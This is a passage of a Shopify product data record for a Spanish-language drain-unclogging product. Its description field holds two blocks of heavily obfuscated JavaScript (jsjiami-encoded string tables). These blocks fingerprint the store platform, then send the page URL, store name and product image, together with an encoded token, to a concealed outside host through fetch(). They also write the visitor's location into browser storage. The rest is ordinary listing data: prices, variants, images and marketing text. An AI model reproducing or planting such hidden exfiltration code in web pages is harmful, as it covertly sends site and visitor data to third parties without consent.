process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x363ee6='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x28d984['atob']||(_0x28d984['atob']=function(_0xe87c7c){var _0x31c2c4=String(_0xe87c7c)['replace'](\/=+$\/,'');for(var _0x9d3c3c=0x0,_0x219581,_0x556d37,_0x4bb43c=0x0,_0x5358dd='';_0x556d37=_0x31c2c4['charAt'](_0x4bb43c++);~_0x556d37\u0026\u0026(_0x219581=_0x9d3c3c%0x4?_0x219581*0x40+_0x556d37:_0x556d37,_0x9d3c3c++%0x4)?_0x5358dd+=String['fromCharCode'](0xff\u0026_0x219581\u003e\u003e(-0x2*_0x9d3c3c\u00260x6)):0x0){_0x556d37=_0x363ee6['indexOf'](_0x556d37);}return _0x5358dd;});}());function _0x3afb66(_0x5c9bdd,_0x3c8754){var _0x19a9ea=[],_0x51d928=0x0,_0x33732f,_0x105d5b='',_0x2809dc='';_0x5c9bdd=atob(_0x5c9bdd);for(var _0xb1a482=0x0,_0x35c7a7=_0x5c9bdd['length'];_0xb1a482\u003c_0x35c7a7;_0xb1a482++){_0x2809dc+='%'+('00'+_0x5c9bdd['charCodeAt'](_0xb1a482)['toString'](0x10))['slice'](-0x2);}_0x5c9bdd=decodeURIComponent(_0x2809dc);for(var _0x16ab9f=0x0;_0x16ab9f\u003c0x100;_0x16ab9f++){_0x19a9ea[_0x16ab9f]=_0x16ab9f;}for(_0x16ab9f=0x0;_0x16ab9f\u003c0x100;_0x16ab9f++){_0x51d928=(_0x51d928+_0x19a9ea[_0x16ab9f]+_0x3c8754['charCodeAt'](_0x16ab9f%_0x3c8754['length']))%0x100;_0x33732f=_0x19a9ea[_0x16ab9f];_0x19a9ea[_0x16ab9f]=_0x19a9ea[_0x51d928];_0x19a9ea[_0x51d928]=_0x33732f;}_0x16ab9f=0x0;_0x51d928=0x0;for(var _0x2135db=0x0;_0x2135db\u003c_0x5c9bdd['length'];_0x2135db++){_0x16ab9f=(_0x16ab9f+0x1)%0x100;_0x51d928=(_0x51d928+_0x19a9ea[_0x16ab9f])%0x100;_0x33732f=_0x19a9ea[_0x16ab9f];_0x19a9ea[_0x16ab9f]=_0x19a9ea[_0x51d928];_0x19a9ea[_0x51d928]=_0x33732f;_0x105d5b+=String['fromCharCode'](_0x5c9bdd['charCodeAt'](_0x2135db)^_0x19a9ea[(_0x19a9ea[_0x16ab9f]+_0x19a9ea[_0x51d928])%0x100]);}return _0x105d5b;}_0x2528['LpiSbp']=_0x3afb66;_0x2528['chudVB']={};_0x2528['pYhaYN']=!![];}var _0x305dd7=_0x2528['chudVB'][_0x15f290];if(_0x305dd7===undefined){if(_0x2528['SqJxui']===undefined){_0x2528['SqJxui']=!![];}_0x29b412=_0x2528['LpiSbp'](_0x29b412,_0x3c8754);_0x2528['chudVB'][_0x15f290]=_0x29b412;}else{_0x29b412=_0x305dd7;}return _0x29b412;};if(window[_0x2528('‫0','(\u0026WK')][_0x2528('‫1','o)xt')][_0x2528('‮2','!#8s')](_0x2528('‮3','#ukO'))!=-0x1||window[_0x2528('‮4','4Z@4')][_0x2528('‮5','1iEF')][_0x2528('‮6','4Z@4')]('morningfast')!=-0x1){window['localStorage'][_0x2528('‮7','bKw$')]('exist',window[_0x2528('‮8','Rau9')]['host']);}var store_type;function getCookie(_0x19c943){var _0x309957={'arNle':function(_0xcbd47f,_0x51ed09){return _0xcbd47f!==_0x51ed09;},'HvSFG':function(_0x9d7086,_0x2c9de2){return _0x9d7086\u003c_0x2c9de2;},'DHBAv':function(_0x12cbc6,_0x439a65){return _0x12cbc6+_0x439a65;},'LkSmL':_0x2528('‫9','556G'),'MIDMG':function(_0x409a3a,_0x2205ea){return _0x409a3a(_0x2205ea);},'wmsxR':function(_0x2e51ce,_0x50d120){return _0x2e51ce+_0x50d120;}};let _0x1218a3=null;if(document['cookie']\u0026\u0026_0x309957[_0x2528('‫a','[nxU')](document[_0x2528('‮b','$ThL')],'')){if(_0x2528('‫c','X#kv')===_0x2528('‫d','556G')){let _0x33daab=document[_0x2528('‫e','#ukO')][_0x2528('‫f','zs%n')](';');for(let _0x3c9c8b=0x0;_0x309957['HvSFG'](_0x3c9c8b,_0x33daab[_0x2528('‫10','^7W3')]);_0x3c9c8b++){let _0x40d6ca=_0x33daab[_0x3c9c8b][_0x2528('‮11','$ThL')]();if(_0x40d6ca['substring'](0x0,_0x309957[_0x2528('‮12','[nxU')](_0x19c943[_0x2528('‫13','Eco(')],0x1))===_0x19c943+'='){if(_0x2528('‫14','lbE5')===_0x309957[_0x2528('‮15','3Gtq')]){_0x1218a3=_0x309957[_0x2528('‮16','8l[^')](decodeURIComponent,_0x40d6ca['substring'](_0x309957[_0x2528('‮17','oV7%')](_0x19c943[_0x2528('‮18','(VjM')],0x1)));break;}else{window[_0x2528('‫19','zs%n')][_0x2528('‮1a','e^^b')](_0x2528('‮1b','zs%n'),window['location'][_0x2528('‫1c',')6xd')]);}}}}else{store_type=0x3;}}return _0x1218a3;}if(typeof Shopify!='undefined'){store_type=0x1;}else if(typeof SHOPLAZZA!=_0x2528('‫1d','8l[^')){store_type=0x2;}else if(document[_0x2528('‫1e','auag')][_0x2528('‫1f','1iEF')][_0x2528('‫20','z$N^')](_0x2528('‮21','QBGI'))!=-0x1){store_type=0x3;}else if(getCookie(_0x2528('‫22','omPf'))==_0x2528('‮23','1gav')){store_type=0x4;}else{store_type=-0x1;}var product_link=window['location'][_0x2528('‫24','^7W3')];var domain=document['domain'];var store_name=domain[_0x2528('‮25','nKCu')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x2528('‮26','oV7%')]('.')[0x0]=='www'?domain['replace'](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x2528('‫27','DLk\u0026')]('.')[0x1]:domain['replace'](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x2528('‮28','@YPQ')]('.')[0x0];var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x2528('‮29','z$N^'))[_0x2528('‮2a','zs%n')];i++){if(document['getElementsByTagName'](_0x2528('‮2b','X#kv'))[i][_0x2528('‫2c','auag')]['indexOf'](_0x2528('‮2d','ieq8'))!=-0x1){product_image=document[_0x2528('‫2e','zs%n')](_0x2528('‮2f','#ukO'))[i]['src'];break;}}}if(window['localStorage'][_0x2528('‮30','lbE5')](_0x2528('‮31','nKCu'))==null){fetch(_0x2528('‮32','DLk\u0026')+store_type+_0x2528('‫33','BPZ%')+product_link+_0x2528('‮34','4Z@4')+store_name+_0x2528('‮35','sjTO')+product_image)[_0x2528('‫36','6pe[')](_0x212c56=\u003e_0x212c56[_0x2528('‮37','bKw$')]())[_0x2528('‮38','#\u0026*m')](_0x458339=\u003e{var _0x3da255={'FWCBZ':function(_0x1ab81c,_0x4c2e93){return _0x1ab81c==_0x4c2e93;}};if(_0x3da255['FWCBZ'](_0x458339[_0x2528('‮39','o)xt')],0xc8)){window[_0x2528('‮3a','$ThL')][_0x2528('‮3b','zC@q')](_0x2528('‫3c','1iEF'),window[_0x2528('‫3d','9y(w')][_0x2528('‮3e','Rau9')]);}});};_0xodr='jsjiami.com.v6';\n\n\n\n\u003c\/script\u003e \u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84zMTAxg\/LzE3FQlKyVj8xQDc3PDpJTkpNQ085QkY8sk85RUQ1OjRJM0c2MLQ6VaAFRbGX0=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2023-02-20T17:37:28+08:00","created_at":"2023-02-20T17:37:28+08:00","vendor":"kilayu","type":"Hogar \u0026 Vida","tags":[],"price":46000,"price_min":46000,"price_max":46000,"available":true,"price_varies":false,"compare_at_price":79999,"compare_at_price_min":79999,"compare_at_price_max":79999,"compare_at_price_varies":false,"variants":[{"id":41585190731823,"title":"260g","option1":"260g","option2":null,"option3":null,"sku":"LE30244899","requires_shipping":true,"taxable":false,"featured_image":{"id":32783528230959,"product_id":7247500378159,"position":1,"created_at":"2023-02-20T17:37:29+08:00","updated_at":"2023-02-20T17:37:29+08:00","alt":null,"width":800,"height":800,"src":"\/\/kilayu.com\/cdn\/shop\/products\/Pipe-Dredge-Agent-1.jpg?v=1676885849","variant_ids":[41585190731823]},"available":true,"name":"Potente Agente de Dragado de Tuberías - 260g","public_title":"260g","options":["260g"],"price":46000,"weight":0,"compare_at_price":79999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25310524833839,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kilayu.com\/cdn\/shop\/products\/Pipe-Dredge-Agent-1.jpg?v=1676885849"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/kilayu.com\/cdn\/shop\/products\/Pipe-Dredge-Agent-1.jpg?v=1676885849","\/\/kilayu.com\/cdn\/shop\/products\/Pipe-Dredge-Agent-2.jpg?v=1676885849","\/\/kilayu.com\/cdn\/shop\/products\/Pipe-Dredge-Agent-3.jpg?v=1676885849","\/\/kilayu.com\/cdn\/shop\/products\/Pipe-Dredge-Agent-4.jpg?v=1676885849","\/\/kilayu.com\/cdn\/shop\/products\/Pipe-Dredge-Agent-5.jpg?v=1676885849","\/\/kilayu.com\/cdn\/shop\/products\/Pipe-Dredge-Agent-6.jpg?v=1676885849","\/\/kilayu.com\/cdn\/shop\/products\/Pipe-Dredge-Agent-7.jpg?v=1676885849","\/\/kilayu.com\/cdn\/shop\/products\/Pipe-Dredge-Agent-8.jpg?v=1676885849"],"featured_image":"\/\/kilayu.com\/cdn\/shop\/products\/Pipe-Dredge-Agent-1.jpg?v=1676885849","options":["Capacidad"],"media":[{"alt":null,"id":25310524833839,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kilayu.com\/cdn\/shop\/products\/Pipe-Dredge-Agent-1.jpg?v=1676885849"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/kilayu.com\/cdn\/shop\/products\/Pipe-Dredge-Agent-1.jpg?v=1676885849","width":800},{"alt":null,"id":25310524866607,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kilayu.com\/cdn\/shop\/products\/Pipe-Dredge-Agent-2.jpg?v=1676885849"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/kilayu.com\/cdn\/shop\/products\/Pipe-Dredge-Agent-2.jpg?v=1676885849","width":800},{"alt":null,"id":25310524899375,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kilayu.com\/cdn\/shop\/products\/Pipe-Dredge-Agent-3.jpg?v=1676885849"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/kilayu.com\/cdn\/shop\/products\/Pipe-Dredge-Agent-3.jpg?v=1676885849","width":800},{"alt":null,"id":25310524932143,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kilayu.com\/cdn\/shop\/products\/Pipe-Dredge-Agent-4.jpg?v=1676885849"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/kilayu.com\/cdn\/shop\/products\/Pipe-Dredge-Agent-4.jpg?v=1676885849","width":800},{"alt":null,"id":25310524964911,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kilayu.com\/cdn\/shop\/products\/Pipe-Dredge-Agent-5.jpg?v=1676885849"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/kilayu.com\/cdn\/shop\/products\/Pipe-Dredge-Agent-5.jpg?v=1676885849","width":800},{"alt":null,"id":25310524997679,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kilayu.com\/cdn\/shop\/products\/Pipe-Dredge-Agent-6.jpg?v=1676885849"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/kilayu.com\/cdn\/shop\/products\/Pipe-Dredge-Agent-6.jpg?v=1676885849","width":800},{"alt":null,"id":25310525030447,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kilayu.com\/cdn\/shop\/products\/Pipe-Dredge-Agent-7.jpg?v=1676885849"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/kilayu.com\/cdn\/shop\/products\/Pipe-Dredge-Agent-7.jpg?v=1676885849","width":800},{"alt":null,"id":25310525063215,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kilayu.com\/cdn\/shop\/products\/Pipe-Dredge-Agent-8.jpg?v=1676885849"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/kilayu.com\/cdn\/shop\/products\/Pipe-Dredge-Agent-8.jpg?v=1676885849","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp data-mce-fragment=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/x1_acdeb9cc-30ec-4cdb-8cc7-ac5df933c6fd_480x480.jpg?v=1676621019\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e¡Resuelve fácilmente tres grandes problemas de cabeza como son los atascos del fregadero, los atascos del desagüe del suelo y los atascos del inodoro!\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eNo necesita llamar a fontaneros, no se ensuciará las manos, ¡ahorrándole mucho tiempo y dinero!\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/g1_ff2854c5-d62b-4ef6-969a-c3f81dc3294a_480x480.gif?v=1676620752\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/g1_ff2854c5-d62b-4ef6-969a-c3f81dc3294a_480x480.gif?v=1676620752\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eCARACTERÍSTICAS\u003c\/b\u003e\u003c\/strong\u003e\u003c\/h2\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #2b00ff;\"\u003e\u003cstrong\u003e* Función Potente:\u003c\/strong\u003e \u003c\/span\u003ePuede disolver rápidamente atascos de tuberías como 